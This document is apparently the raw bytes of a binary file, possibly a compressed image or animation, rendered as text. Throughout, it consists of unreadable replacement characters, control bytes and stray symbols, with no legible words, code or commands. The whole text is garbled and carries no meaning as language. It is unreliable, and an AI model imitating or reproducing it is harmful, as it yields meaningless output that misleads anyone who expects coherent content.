*PJah��2ȯ��ji���+kʳ��14��2���;/��tL���*䩼�咧�`8��ZI,�����;Q�-�A"�>M�B�n㑦�|L�H��\�-�}2Ҧ�$��ɔ��2-�PL�M�;g�\B"AS��;%I�3]�	V ��q'r ������Y8c��6�O���6��F\͏M6�'4T�ڕAG;�R��Fn):ϧF}�����$��}N�HC�h�(߸�L��Z��;����=�<��
�T�U8L��MW�t�p0�$L�;W[;��zo�B�jR
�>��X�fLH���v��H!��t���ooE���%��`kR� l @�bE�H��8C6����z�Hg�ȝ1[�k��*��g�c�UQ��T�#|��l�e���m��	D��Y��0��#�ep��4F�ǹ����Q�^f�;���(�{r�趭<�vާ�tŌ��r]��(ʊr�S�in��v}�t1��ou��g��˙g�uߘ\��@�qT7�x����
���ar5��5Z��	��Q}2�G�v��G.���L�ݮƛl +8�Lrg��"�[����T�y��bc
�TB��"!Ȁ�R����)��� E�W�O'3�j7���O%��H#��ȜN~daJd��	�;�U��g����V����2�hD Y)[xD�]�v#��%��lY���G�[���D&��ŷ�P��� ��<���6`�	4��l���d��ǀ�x�� ^2v.r=�fN���z�Ɣ,@ 	�#C�!�
ʎ�c�=��ab^���YQLzj���a�|a&�xc�� �xQ��RaBj��L"Oy�]'�(ܭ+ld�F�؈�&�H��EDrKx|�@&�K��mr��`^X&t�z�Be����UĂ���-b��9��&��-��=R	Dy���/�y�B���A9W��R\���@����������b��ٗ8�9�5o#�ɚZ�X� �hK�O}n�1hoRAZh0��%V1�X4�0���5]zT�X�$��)!��/�>y�S�G��c �'C�(M��U" �  S���'�iU	*!�$�EO��/f�!� �Q�����eU��`X��L��a��7�i����ˀ"3�
��|&U��	�V�Q��rX�&$�il��Ӿ��'�-��k#[��F@;Z�����D��������S���ԏd9�D4kK�U���w�7��%�jO���6�"�EL � "8ҝ�!>�
P�l�	�Ĥ������D�m4�K�� @���)��V����"Sm�Ҥܒd-����.A	_M��x��D|D��v#�%�i�� ��Ӡ��-�����D���/I|�L�s1
�	 �G�%6��0�NO`�GN�K)L,xv��Ē�W�O$�g��0e9�T�a}�*T~�����Җ��fu�+RUT6V/e��b��>�3�����y#��D%";��#f��D���Q"�
�KW2bCW���I-�C��F��&dv�0����B��,���03���H�2Ɲ|a���̰#��\"��uX�*X���^�&�Y��mҭ�iqi���Tc���匀�On���i�;Ln�)KB��lr#�d5�R;�I���n�{!����׶"9�	r����̧��76͝�gW����>}��
�d�`D��";R���`��h���+�ħ� ������9V.,b�w�vHdC������4�;�yK�s��d���I�Pc/�@ѴVe�i�W�
&/NĈ�׊�!Koz�"q�2��j�3��\�M�:p�@P�y�C^2*J���#
V�7�����xjP!�E�N묩8���c~5-���y;��{o�Y���e�Xyce.���$�����~~���'���)'|"΅�-���/���Lx� t���C4���{�~�D�,�]A?��n�Mng� ?!�8(��(��$(�w	���Q&R��Š���>^R���p8����(��a��X�(��
B�ii?�x� N ���?�Sӑ���@����ꛉ�q�� B ����8=�ނA�1�3�����? A�`�ع ��)�4���:����@�"��IB��A8`B�x����>�H����6�#.C�� `B5T� D�0AB��.0ĥ��&���ꪴ�C�9C�(CẢ�3+�?T�ɔF�	�'I� 3�D� �p� 8�0��{ET�R�0�X�$LT��^��>�DK�0	�	������#�#�A� �E3�D�8Y4?�Z�S�'f��$\�@LBk|��	�oG�qF�8B#�8��2�eJ�G���k�H�B�bǸ9�����E%G%�Fh���	ĩ�ۈ�
�[	��H�!�#$��z����hP#����H�4��D���[<HK��s�	K�Ǆ��@�!���|��� �@���ɛp1�F�'ò�� 3ʇ�Țp(��\�Sx � GQ|��
��J�yɘ�HTJ�P&@,C�iz�B�������O�+��9d>���hP	%L���ʺpʉ�˄�K�Ȅ���H�<Ċ���'y���$�8̕�I$�Ij\B�l��L�������!���,��L�HL#)��MY¥� 7�a��;Ėf� ��LN�9���͛�I��ą��j��8���eD��#�#����+۬L��/�ۈ��1�JD!�&5��
|8�8��W�f8Nհ�0��΢��e̊�C�pLӼɑl��B�F�K<L�ġ�H"E��+�(J����u���̈́*#��ۼ���?�0��$	>P�8����Q������ M�`PmP�T�>\M�T�L�H
Hz����$���0K+�,q[����:��?�O�h`��M����P	A8�M8��و@H�hÚ����Q��� �����ӔpG��C�@Ȣ4HsdM���휣h����Q�Ј��E�+NE�늅�Jf�1RM�Hh�v���\	w� ��;��iB)P����Z݈N2 w�6wp>��LAM�#EP��L֔��S"-T�Hg�֘tG%5H0H�,���M�����Ex��ȄR`�*�/��8U���H��H��H�4;�a�N�h�x�SsP;� �sH�N��Y�Յ�����>0�фNB݈i-��,P�0T���k�I&4ǭ���:���#��ى�������W~��K���Wh�R�{-�HȄ��G�x��� U�6eE����� �^�U�� a��_� � P�"UXМ0Pde֜pG��JgTRx�>�GD�8�ϪY��#���ܮBW��"~��=U�Z�e_���A���)Ί(Ԙ�e�!�@y���M�4�;��N �MH]�xS�(];y]}�f���`�MEo�H���ִ=�D0W���I2��\�HZ����e��T��5����HA`����ࣺ�;5 /`�X5]�U�Ν�MX_���a�<M	 ���;�����_�HP��V�8��ۇTˏ�ý��sT�RȐx
܌���+k��H����L0�wM����P�L�$���`D�����߄���6e�'��]]�E�@Miu�wdCU�#tG�|Iā�ā��[%t�Q`��&��%����������� �����L`x�����@�H�h�l �9��VӺ����>J�;�1�P`� YA%`ݝ��Łc��Eud�LE\,(����� ����b���d �Q/�^Ȅ3�MA�b�	D0�h��y�s]�8�9'��]�	�U*~��� �\��h��Ł�4RA�]ލ�`�r�ۄ����î��ds���d^�H g��\������ ���Y��0���Z��:N�l��u��
�P����)V�Ɩ��i��@�[ ≘Gl��l.�8[��p����:z�+^aV�}0� ��:���u����M�h8�g�؄�	x��x��F!i�,��3P�!�ʍ��!�E\(H�ނ����J��,�f����hM���s:H(�⅄�����tXw]\.}P�(@�nA����_�`Ո����H����6���@1�����2@c��t��L�c^�hl-V�����'�>[�����.mӖ����b�H�+`�'�\ƚ��\������;�c�Y���?6��6`,��䶉@�6=Ꞟ�~N�ۈ8 �8���|N�,Ji-Ȏ��\��ۇN�i~�I�������#����"H����#H���ә�ֆ�H�u�v���]x��'Ȇ�캞��0���Q0�_���î�|������k�h!H�����i�8��xd�xl� ��@Hbx�G�|�0o><§�lln�8�"��=���)��H�r����҉����x}��e  H����� �i���'؁:��>}(9���V�p��E�a�@��0q�����y���,�!ht6�i����X-��;��Ɖ�������� b�lj�|j���6mxr���r���΃������r,�j��,�rGO�1�� ���p�K��D���sC�`h�hn|��@qo�1t��t��u���6�]��<X	L���H했���7�}���n��q��E�X���u�� ^�wG��<�r����p����ن��F�ޓN0W� �q�v|��?yLΊ��QȊ�6�k����H���@��@����y���� ��J�%���yN"y�v`u�a 9_���i��������� ��{� ���Q�l�HoH�8[�c?�r(�<(�^��ȃ����������ot�����t`���������t�m�x��P�+��_�T��}��H�p�q�H��O@`��}�G}�H�}WXX�@p��-[����Z�yMH� 8~(�X(�������zJ���5����Ho��w�Pu�x�6�	(�h����r�(wng�w��y ��~����`�tQt���/ݏ+?^�r%� 3����"����?FA�H�Q*D�CI�I@8u��Y�ɓ>k��s�H��%̨6�D�h)�8�����"�T��G�I�<ݪF��cG�:�Ye� ��؆��W��v�1���������D���́q�8R�ĿrG"�)�O ���jc%J�5R��!ȏ(A,�1�	5nS՗U�ͮ4��UU&ԭ�N
EJ�'M�#����XͧDU�Q�|'w�01�� [�DIJ�R�B�Œ�G�M6��;<!D
*8K �	;��0���	w�3A�� f@1ba)���?��b+VBb!N�e0��75�H�ހ��7�A	��QΒL:�$�N��uᑰ[�E��D�<)�$��wD�	�1�4�/c�x�t^���S1��It�9�M�ͧQ�n���)�p\vcn�?�!B�@�M+N��G;��������h )��!L9h�:�����P�bU,F�"1$=cT�$vc4L��?�y��?�U�]ws^�%u��)�u"�Ru�.��!ymr�8'N+��T]O �]M�2�ݴ��T�=<!6(Ry���v6�=�d�,U��l�QC�[���܊��?9���!���u���X2�s�x,e�^������e��mI�]fv�C�Xrʡ�zʩ��՝D��ppOO;=��UM5�8���%��ӻ��x�r9��]�$��A��P6['����4���L!���"�Dr��Ƙ]��8A��.+R��)��	�Q@C�XM(�H00:���/☓�9ZRɌ�V���e':��sO�'q9q�k�uv~Rg��^/�f����JTy��@9���~�({�$��X�ä�?"�M_��8� G�f��ORb��o�Z]��6w�Wuv��n�{���#�hp�*�T��E�i�ۉ�~7�^�nbE�Z��d��Ecv�PT�Q��{0"�vU�K�SC�b�AMQ���>�p��B	8��%BM(��G��D{Ee^�b�\�)�c�׬v6@ 0*�O88�H.w����G���+_Q�N��e/XD����Md�QdLf;)F$�	��2I�����.��Mr������Ȼ@!/�0)�`�g�+>@�
!�Y������%.sIK��$�"�����st����V� l-�")���DÙ��7	;#�"�P����,�D���^X�7�hĘN$3�I;���@��pp�Q���%˨D�(�[NPpWL� ��}(��O|�cM0�7F1_���3�+LԢ_����D}��dB����,2휓�B��y�"���C$��l�f�����R�a[0���h+ M�;Ö..&���W�
V�fu$�4j�
��	�0N����V9P@�����NVT
T&"@g���,�K���d�uP"�4�u�K[J�i aC�T(��s��,��^u�(x��)���KQT�W�.�K�Jv���%�6�@}NЎ01)Q���.ue�K$�8�܊��!F_�뗃>�C:����%�G�Z��Т:���1we�΄	?)��ʷ�� �v�jV�P�+u���D�	'��?6�V�Ӂ���P��\��m��&�aR0'��Jr/d��4�-���;�ݳ�|��$D·�`�*�0��I_@��e���cMZ8ȫ�{�:�'�h��(Q3m����W���u�P5#�L�-�Ԣ�<0�dYZ�D ,QAU���7hWE3E�t�,p�C'�����S$i�HpСnV�J��+}�W¡��Qy���$F��kb�H�[�5#��9��v�Oj����\�cn��/�!�@��΂4q�#]��-nv�թ?,�ƕ�Z��P+/��-�u��p�+��,DHF�]��X���Q�L����R��#�"{K����D�%0�E�0���muF�Z�"�`b�u��|1�r�ED��Q	�^|o�4��N8�A���6���D��%���.9�;ٜp���&(M��HU��yZ�����?��R����vЛD��w�uo��Zއf. h�".�H�z�"����|e�I�%Y����Vj M���-�.D�`�	�;�ҏܠ�Q����w�rZ�	HQ=�crV$��yT��n}{�:!)��oR�M��X�L�n�K��b!�`zWw0'�[D&ޜ�K�5*tF',S��}���S�v�,��kN�ED�;���z��ɯ�×_Fe�uB.L�0^w&I�1CBJ��S����8�{H}�yw�I.��Ǟ�><03RM�^��֌�}�]�*��ƈ���(��h�H������H��H�4��	 �lI�`@��`^T�f�$^T�O���I������L���۟T�������������pe�,��H��?$�?�^ 倳��e���
Ŕ�������A4�S=�V��<�E�]hG���� F�$�,Q���M�1�|�S�`�/	�=��u��޸�`4��f������O.$B��Z&�����& $�_�C�ى�Lm�]�Af�g�A���i�Qe�d]NNlZN��Ȧ�V�0
�]��ڴ�Dޭ�w�M.�y����.UhM�����b��d���Q�"��q-�b�H`ݸ�ߘ�%:\�DC�^�}�?Ȃ'Th��6��t������0	Y��>�cė������p��x�I%553��H�YM��n5$|�!��R�D�I#38,9I#R���N��˙Q��l��K@�� �\[ ����
]�K�e��`QN �B)���}���6��O<^2��=_�DQh�E愑�ڵe�/EUu`�T٨=�ɍ	>�=�� ��4y%O���و�����uVi���5��?,�"�#@,|]TH��=�T��!K4%�i�7%K�qu@cVń�*Y�p����`�ۘ��zJI�oQ�Y��(�N��4:�+�$0mI��`�o�^*IU{��Ka��/!NfLcZO^���&��e~H�B��w�@2�؄��&*�A�L0^z�'>!��U]mEZ�C=���"x�&�'2��E1�
V�FΣ*=�J.U!P���!8G"�D#�L4�H,f�!� EfP�r�P�E���*��H0e2��r%�������ы���-�椦Xv�����"�w b�I�{�U"�N���N!��� ʒ3����&��Lf$,�\B5,�?�BȘ�Z�NUV�et
��C2L�waI���#��#��XTa�Hl�E�ذ��tj�F���Q�p�*L�!��3(�>��̒>mNM�mA� �F����I&LЅH4af�sF�6&E�(ü�?��$5�T�۽ua�y%Ӏ�ύ��[x�>Sf�l�F�y�x͒��&�Z���҈^�.�2�A�਺�I��]B"�jXd�7lc��*�v�Qj��|���㴊U��(�vEP�R������ ��@��t_��`A�ɷ��/R�0�ӧ"�;md�a��M��J��DN��H0E]TE$P�HDg�^g��tE�f�ä�����n�)��f	�����8�����T�nyǗ������0  �]�۞��Y5(��,��V��|�y:Ɇl��
���.�HL��7��%�]4�
́���m�ex�v�C9D�6x�Ґ�nR��&�Ey ]�?�!�DD�A�\��|-Ql�R�euh�I���i	Q���E�o9��@�΍)�b�� S�5�B���^�?��#�?��]���A�#<��9�+��Q�����jyJ�{�(>�U�&���L�($�%����f�,��bkI�aР��,E-J)��1-�]�RU��D�l¡�@����2��H`�?�!B�a��*܂r���%
N�2�8�Qf�eȆ��<Xo���I��z!�Dka�ĺ����h�Gx��V�	3�]�"�X~�Ш�
~X��a�P�����(����,B]��ڊ"&�^�%�� �Y���Fv
��u�a�����df2h�<�ߊPmɥ���h��u�k�Z�?��A���t��P��tߧ��u��;}j�v.-Nr�I�h�]��"ib�RojmI�yT7pTH�?�-Lp��n�`0��h	���@f��ͦ��&C2�`I�)?"����`�t�F�,�)n/�O|M�MjkV�
�M�d�*����=X1as22R2#~�+��V��9��?��*]`�-fT|oT�@ˎ̎�^&gDE�Ad�M@���S�R�ӰH�VŘ��o�+c4�@�$l��,| �"�ȇ�5Г*O����!��b�+/��D�30aP�4��*@_�A�,�L���~�-���,	0%	���D,������
���U�;��$�G �������qM �?l���¤j��<tj�`��].�(0#kW�� ΢���2�=70۲E)��-@�)�QF�*o� �a�F�vʏ �������.�_��0y.v�<��&l ��V���=E4��a�D�!b\�-я��d	�P�o��0U
� �����D��o!���(ȟ��B3����H���>@5TE@/�f3aW� f�1��rS�)�������'�0�X+�ՎaY���)�,��B�5�C��*A��?�A�[@r�_˝�N��T�Hl�� .L@S.ς�z�IBY%1IS��/��gɜɳ~�ƚ�MpK �m=�rc�."��?�tUp�(��D4 �RO��|�#ߦ�v���5�Wu��͝ q��p����,�iɉ�o�9�Y�D�ǂ�G~@��>�]XO�L���Ֆ�]�y���P�Θ! �s{l�=cBcgq>���U&�t@��@�7ؑ�7 �ȣ��������:W$�Q��uUdCU�.� *b��ć��������`4�Y��lfQJ�܌�	1�����<H��B@�̑�	,,����?P:y���?|��� g��D�:����F�p�AO�Nuk9�i���z�,͌�m� \��3?sT��?`8{q;�, ���7A�Ä
�� �F4A�mkNxIY�VQ�d@���kWE'l�~S
���N���D�����)Y&.cF��;��A;���*�;5Q�����H(|�/�HظNAU�E��:��o;��OG\����L���"��9� �<ڒ���?z����Gn8��γ��C&� �@�/��mc��g6`����M��w<T����Ϣo�Ԅ��޶N�����׀@
X��+<�O<L����[�*8�ըB<����W�
 s�O�y�G�EtAT�ؘ����B+��@��=�]�Y[=L@���N�� Ӆ LzT0p�K�H�.sJ�,a��e���dE�jgX`l �Ila�őǴ���1~6����f�Rd���ܿY�0��6#J�%wd�!�_6qR�HqSů!K����ߦ�AKb�B�*>I����ο'CQ-٥d�T�����ܿVb�fBEZ�kٮ�h�f���������HhIA��w�nbŋ����߄�8&�c\5r>R���"Ө'q��i�&��v�Uy2%G�{���?qut��2�Kq$K��Ȝ��5�{fj)Q�D��q'K�zx�v�\c�	j?�P� :��#.��,c�ᭆ,�9�#R8B�%m��RSMy&C ���.��n�$�`������8�LL.�v�*���
���ª���h��B/���+��0�=���F�
��	��i��@�,?��ጳ,4$���-�?�b�$�HZs��Z�w��*N�b�Sɒ��h����+����@Ю'�̓Q� �0DzR��A�'Lm��Q�B�o��0�l�:(�������rm�d$��������Z��l�tS��Hz���ǜ�R	ڪ<�n�x���=�
�и
�?����E�i$��ݿ�
�Qw�J���Z9�;A���;�>I�]��+	�Bx�@U2*7���"0"���I �Y5>⟌?4���`�6`�S9e�q#qΉGf���P�
�A��Yf�����V���v
o��#q1��F%8`x�=���T_}ô�}1���$�Ղ���2�����1⸠#(��@YcPo�ڈI&6WY�_|ѝ�Mx��yQ8���`ps�@�I�ϡ�:C
m�*隡�������o217j �]���{�Zv�����x1�'��{�RC�M1�˶K��(���n[��ޮ�3*��@0��b�_����O�!�,��hv�*�g�x����sB
f(��#R0 1�-w$�$��G0҂��to@÷0��H�v��D ���w���d�޽kv �
q�Ar��B���f�)�REJ��c8�oK��:����g{I���dH�$2���0ù/q/�I<��� r��?س�`�$�����m"0��;P2��`�h�1�o`0�:��6�A����0�`�IH��xB��_�	�HR�������p(84�(5�C�� �C(�zR��i&UM�)VUR4�|!<F����e$�S���9�<� ��HF�"[qA�xV������61R�i���x�
�q��/�Ԡ���f-kx!R ܙ�ߙg���$=�tϻ�.Z��wDxǔ�F$�����M�^I���`�$�ªP�l �mx0��d)���/L`Lfә�؀;����'��P�M�|#(��9/#	�����"���z��v�!��BB.�]3�g`�)OZ����awȚP���bI> �'��m��$V3`bIJ$��,�	�Fp�I��fs�2�cI��a��;t�\#
�AI���bt3 +��P"�^uR�G��	�θ ��葧<�yI�h���zJ2���� �Y��!��C�i4>e��a.X�M?`�� K���eL��ā#!�iIK���w�c\��"S���*�����N��~=Q�?�r��n���g����ul���7	�r����`�&�����$ow����V��������$y���p��&�s=XB���af� ��xU	H1b�s����I˸8����]2�A��Z=
��,z��c^4L�[�9.+��?\��}��� j���N�p���pQb#u�^��X�2��H
�,n��z���#���b���7��h�H:���,I����qRA��7���z�.�3����`�@���5��[�׻N0��
�c���a�L/ծ��ey��������'e��\�0�1D(���1W%Y�*���d:O�t
��o�D*U�Ad1bwtw~��1[�����-	� j(`����s}�_���g�E "�/�����L�IѰ�}�K�U[u���d�ɪ/s��*c�s�*z�)��§�"�ח~�&��e
k��./ F����D���u�� �/�6���l��󜇢����ۆ1y�+�5��=��� !� � ,   , � �	H�����I�Ç#J�H��ŋ3j��������wP�?A�0m�װ�˗0cʜI&���
*�O���
~�I��ѣH�^�vP�@"��4���իX�V��Ч�S�	��!,��]˶-G�;�wȧ��	Yp8鶯߿HMtzP]ϱ$��w��ǐ�rx	����֍x�L�ϠC'���䃡P��bࡴ�*+����v.�/ƹ�^�+ m��ȓ#�K���xW;�q�س=]�����z�nR�@%У7�m������;�yA�}���`��s�'���VYA_��P����u��'P������|��Si9� t%�p�.-U�Z)QFZ��!A�mh��q�X5A�����pCA�`��ݑFN��Wub�A�	�O�8��M���AM�T��T�)�Ww�W�`�dt�`8��|֩�EI�DNy!Б3
��eA�$D��@���@F�I)��*Um�x����&�� ao���wj��衝�:W���?~P�A����CD��XN��)�ez猛䆭���aB�]��p��3�@e�4NC2ma��G����fe���Z��Y��:$������,���?t�1��!H��a�}*KШ�v�a�$�O#��?팜H#C	tO�:�Bq=��s�fL�d"��@�^�O��4�@T���P�&��I5�^̤���If�`T�@���feY�@Fd,c�D!�r|1��d-���v ~��O<���?��ZZ4:�Jx�]��$�uΘ�?���w��6H?�4���1pqmm�XZ��J�ܙ��:1\�q�Ws�����B���FN*Ki��^�{*F�K<�H�BAp&�����@�����[w���:�E�Y��#�ߛ=����gg퇓��ݞ.&=�-�O^,,k����߽�6��|B!\��YX'7�$z�j���t���C!($���H /�ٖs<��CEi�C$@+!�n;����W���A�?V��4�p 6��Ȗ���m)Kp�� ��KTz���'Ƭ�(Tb'�JP��8���^�B�	V(B��q�� P*� ���Y oHū��,p���Rd��C�kk������+L�p�X�2R�Rrd. �{T)���w�;�H�mP��d�)w���[{Vޤ�������%F��R0q���&�Ì �E�e�͂ �H\�-Y�hJ�W���ˊYҗy2��AmDМj��4���3�I�J
f�4)<|Vk\ybE ��
7�$0Z��	0��V�F* ��@{�Gp��T2�o2�X�!��FZ�E$a�jA����tn��qK���2�M�BGq4"˓�!�G�2�6�bE��ltU!AZ��:AR��,-JqU�*�Qd�?Ȋ�9��1�Vr���z)�@�����n�H�h
ñ&��T�0��9�
��,lǰxS^���
�*&�΍R ���f����$� ����c���釆�H0з��g�G ?�Q3G9�v}�܌�Vc:$����'|�	�&	�Aj˄J���5k7!�
P����	��ZlT�[8H*�6����B΍����� �E�E;ج���j�*����%%�6�
���$��o_1F�� He0r����ڬ56E�iQ+�q3�~%��Aԁ�C �8���c�A�D�jc	"�#MK 0��}�y$&i�Y ;"��'G&%��Pj��z�r��p,-i_A��0(�ء������y-{]$��9HF�P7A&�BiVns�kY8g�6�}ɜ��Z�\4�i6k��5o�-A#_`��5����,
L�
	e�@R���ӝ:Pp�DCus�RgF�R`��x�?^0X'��4y"��F��
��oKe9�A�B��(�K�M<
(�0�p��HA�[wU~r,��m���($FH������3�7��B� �hwh�h�x���)Y)jB:��6uA �i�C&�Z1L�2ߞ�ʝoP�O��T����`ӄ�b�(u�0[��&W:-w�U>�4�� �ޒ\_�7CDߘ��s�����H8M���D]�R�tR�R��7�^�,9lF\�_T�}5�(��$�(���偶�v�s�G~73~����1��CK����m����D�ԑ�u�w,FR�Cj�w�L� G`��F>sn���N8zjA� �����1y4'�l�@Q����Xxu�	������hF����&2�-H:���I�a�i²@�n�� ���w��%�b� �YA2[񛺘��C-��s<OaP1�q>��H�0� h&q�G�u2���A�r��_$�
pXQy��90�v���١}P| @��g�;7 �5	��;%XL��z(
 L� XFZ�1aL&@	��	&AX|U~�FL����nA3� ���
��
*���k
C�b��wA5������a
�]ݥ!CDh\F�o|Gr�����Q��F� �QA�~�L3��!�|��58�cG��a���
�}	r^("����(ΐ
Jj��f�J��8��R |7��-拭x$6 ��Y��H��� ���3�6o\`T�x�Q��0�������`�@��((`�G�(ŷ��@����P�u}�7���a�w�0��}�H�P	P��"�`DQC�S��	��x�
�H�2�F VPV@���@���`���0I�׎�Q��%�G�'���qA� P�}�۰v%�H� ]��<�
��)Iְ=�`�1�Fxdژ0P�)@o�K�p�Q�0]�x|\�@0)_yOFa�@1S�~)��3I��UH���� _E!�Myw���1�X�W_���
T��~�`�ə��	��	3I��Ed�C���<1�(�pũ�bA���W�҉�1�V�ܠ��]0`@��q�.� �5��	Aamy��W��3Y���H�@�A@�򅍼�`�]�	Q��g��A��F�ZP��	���y��F�L���8� ��	`��p
&�i1S�c���T!X爛+J����X�!�s*C
���y�i�Q�A��F'
�	�"9�����Az��H`��0�(*:�L�:�1s.@&���̉�񙛞���`� ������ $���	�!��y�.J�m�x�Щ󗣔)�W�� ]0���Z�gW���&����\�9]��A���`�9��kڨ� �oꦪzN���{:�J�'P�1������R0lQ���X���
Q�
��qCګ��#���Q1�tr�	�A	�
���G�z �ժ
�t���	�uH���Z<�	{ڧ�<r
��* A Mp���!�ꚪsҔp���:��Z�Q<���Tpij������h"@��8]�)]�s�QC�	��4!�Kj���R`:�A	��C��i��	(

���!�WAg ���Y�-���j���� ��2F+�������I7[�J�9��P1	"���1�A�Q�`��	!2�1��Ԋ�.c�������!s�R���x�J�ĸ�0�
��`�w�|�M���<�{���� ��{��K�����b*s��˴�+��K��ɤm�8O+b���1�Y
�*]Ak�9�2�;K{%�۽�{�� H�a����K��Kn�&�i=�!�Mع
����ݛ:���h��	����@��1�����a`{b+�����Z��v����<X�:�����T�>܄(L\���8/�e��<w�j�����L�yC"���I����k��z�$����/jh����� �p	������W?�l��[�F̮�;�oj�DaMlq���1j��ۙ���`�sx�t�O��~�#��{\H�	��"�9��tkl�OL�4���p ѹ���<��\��SѪ>R�(<}�#��2&VR�P@�Ʀ��P�Z�ȩ�����+���y���_L��\�e<�y�(|�����ll�*֙����,��	�Q�V� ��@�ϸ����!�~0�����͜���<����
�
�	M٬���SA ͽ�{���kŊL�|�j�4J�G�
̴Z�L��L�$�������
	�B�i��N8�1��y������,լL����\�V���V�l�l���l�*�A���>�ј�5Q�)���l�-4l���G]&��ԨȄ�ĩ�e�&-т���Q�� &��A
�!�����=؞��{]ס��QM���W��Q1{P�y�ٟ���(��e=���j��X��MG�ೣl�b�1�}��l���΄�ՋM��Wm�QLV�*N��i��r�g���L�͋��أ���7 1�����p����)��'ݝ]����{����� -� ��ߵ������gՇ=����m�=؏��O� K��~A�7ἰ2��Q��{�&Չ|����������� �(3��Z!�#��3�ʧ\�x�a��bhl ����lx�޾����Χ�����-�15��a� ����F���
�kH����;ݼ�،������	��H��B�p���
Q��}�ڣ���0�Q2�Qp	�`��`�N.́����4��5��� ��qA����IQ��.�R��*=��yl��َ�X���}�!�ʾ�Ҽ,
�����!�v
���Q��~ ��9��"������& �I=�~������@�k����m���\
PC<|����~J��-
1��}����˾�˪� 9��3��./����h��_͢���"��.�Z��^�a[��ȷ���@�5O&O� +oS����`��`�ϻX�
�{����	�   #0�����n��
1?�7��\_7����,����e_`�]�4*�q��2�8���B�e��(?��ͅ�7�,s/!l���S.	���s�~۴�<�g<�� �t?a��o��<���#��a�O���� ��M�.���,����2Q���������� �-/��{����V���	7��I/��>,@���QԈO�_��!虯����+��$X��A�	.d���C�%N�h0B]�e�X��{5A����,Y��K�1eΤYb'�a�{��˿}�$��rh��@���ڀj6�N�Z�jU]���9pĿ�t�	8�$�� �5h%R�)ߞx���U.��u��_��g�ZpDO�hk5�R�j{O�\ٲC�Y �1�	�<H�a_��bHz��k؁�z����?0�P��J������7��ަ��/g�R��0��ԭ��PM+�k��AD���n���y��f-�=o��&n�x���^��U�p@�.*�=�
�H��R����-�&$M!��� ;��&�3��CP �!C�(�
�+N%�*��s�Q&�l  :�e�P�2�ƒ�PB�r��v��J�Xh�<q pZQ;)�bi�ᢤq�%�K8�<�3����� Ns E
bӾ+T��Z\����tK�<h���b�.8a�B'��(�E蒥5UGI"�Am���4j���,�E��<uW^�s 0���yn$�4��3H�6���Y95҈�1���N.U�A��U��eHh�e�G 0@K��p5Sw�d�n�W��5w������0!�N�$�L	z� q2��C�wb� ������R�g����'Pz#��b��x"��ȁ��dႲ3�[�Z4�͝/L�g�06c�i"W�P$6��f�Yi���	�̠���p��L�b�N��1���j�۞Ɍ�;�z�2��j�W�(ձ�YD�6�
\\�iu�p�:���Z�j��~�'������
���U2�m�C�������<&1�y!&�]t�#"��?���`�!�Hゎ����ph���K�����pa�7����{�]"�/bk��I$<�ƿ�|���Hr��Vh��O!��D���~��){����D�c ⛟�̤?؄�!ʳ}�	�4b2�ҕ@�7�	�.MrI���_!p"���C0���5��p`A�ӈS�P����W��Fx��@���
jH 3k�r	cU���`"$�,��iV�8�5&���
�"M��#SE�!���n��� 4��@��BP�3��o���}��)E���(������P���5�p!!<HW��)@A&]|H:����2�� )E�ŕ�!dL�Ŧ'Dx���%A�(A:��7�!i�RH#�J��*@D���X�eg�d�� 8�t�<���&A���Md���@&�p� b��'?�N�(��	���Tw:/���iGd��ucAr8J,�L,ś��}�S��>R�F� �"2�H�	Ċ��T�!)pa�$A���� p�9+` N���iMBw�w٫���jme���"d���!�!T�Ո�Qb��x����*�@��8/�*b9�\Dj�ReԤ���@.)I� �
�IK�W�� !�JP��Jyʍ��3*��TO@U� Ȑ�AшL<іìB���L�ȏ̇E}Q
_P"�U+Jv�ٹ�|iNa�Wq
d"X�5���H�!���@`�r$���T�J�
d��.�ڽ�B ���@t8��]���%/f!U����j7$Q�����R)"Q�o䲴RI+NҢD�e"�xBrN��VJ\0��q�+���.m�K�ԉM��"�EUpGؘ�0�r[�@��� �����EPּ1^�"2acVv���*Wy|Z�\������ ��I�c��LQQ-��Ha�atd���9�`d�L3���E��cÝh�i�����
����T���+]��Z�z��}sb"��^�޸������;�Hd"�$Y6f��7����!�=�O�HN�R'dN�j
 /����@<�Y)X&VH �q�B7�Q�?PX���C��"�-6��䉊�qe�i�pz��-����,��v�[$UE¿I�@ġ�1��`�5C0����R �h:�c0��=������� �6t��F?�HZ���ǋyq���ӑ��@^��X_���@�#����Uw���Y��C�(�:95U�0k@�N[��:���R�����A>)�P"��	�A�G:u�-��j�f�+����6�1�Rs�֟�vA�<�}�,��Avps���!��wCV������{��3P.&@U�;���ۓ���Ru�Y�q�zj���` �6��ч���b�c	��<����1�q��J�4	��R��SE���Ҋ�� ʗJ&���֛&�P�gJ��ġ\^��mu��Wv:_��{�K�@ZѰD@�y�T�^v��
Wx���A/�/�/Ha�F@�'R�)"�V�=�h�680�ȆY�������@��@��=L")p/�8s�8@P�<�˾+%���(�������P��˂8�2X���D�?�x�$�
��ث �s��K�+⛊�	D�m Mj!�@	�6P�����c�������x$� �8 b(�=�b`'���S"�� \06U�<� 4�S��;�FL ��Ȃ����R'L2�Cp�D���q�'\�(��5�=Vd�xx�xp+t��#�h#P�8��p"�7L}`U��X����lC,��6`�fDC,P��c�	3>�x>�Pl�/Q�8��<\��Á�>"���@ā�� �A�:�NT�8�z,I�|Ă()���eh�&K�X�p,����d�x؁1��x��E@��Q�����E��H��58��+0��`,F���e|�`>bI�Z�$X�$<5  �@�F� �G���uJǤ��x$6��<{�J�Ǩ��z�ǨL��J,���
���@�����39� ��؁'p˶3q�1Ӈ���[����YP�^Ԉl>�K�x�B�`���ǔ�!hI6�	�9���5X�X�F�P�$���Ȁ��;�o\Aq$b �ʁh:���D\�������zL�ȃrKM�,(�ጀ��B�ԇm������P��3��� x؁�`K��?��C EP\�l��MXO�L��@!X!�� I�3́�9����H�4,)�,���L�:�����[�u� � �	�M�`M?�C��PpDJ��O����	���T���"�M���(�,�D;�� �CI,��(�� �,�贀/DR��t�:����؆Ȇ��R,q��Q�KP\��#JUȀM��2݄l(S�\S�6mS7�OX�1
�hP�
